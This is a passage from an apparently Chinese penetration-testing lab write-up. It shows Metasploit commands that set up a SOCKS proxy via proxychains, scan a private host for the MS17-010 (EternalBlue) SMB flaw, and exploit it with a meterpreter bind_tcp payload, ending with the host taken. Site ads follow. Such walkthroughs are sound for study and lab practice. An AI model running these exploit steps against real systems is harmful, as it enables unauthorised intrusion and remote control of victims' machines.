use auxiliary/server/socks_proxy
set srvport 1090
run
修改proxychains配置
vi /etc/proxychains4.conf


测试代理,成功
proxychains msfconsole 开启msf
use auxiliary/scanner/smb/smb_ms17_010
set rhosts 192.168.33.33
run
存在永恒之蓝

然后使用攻击模块进行攻击
use exploit/windows/smb/ms17_010_psexec
show options
set payload windows/x64/meterpreter/bind_tcp
set rhosts 192.168.33.33

run
最后一台拿下,结束战斗





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!
· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码
· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南
· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!
· AI技术革命,工作效率10个最佳AI工具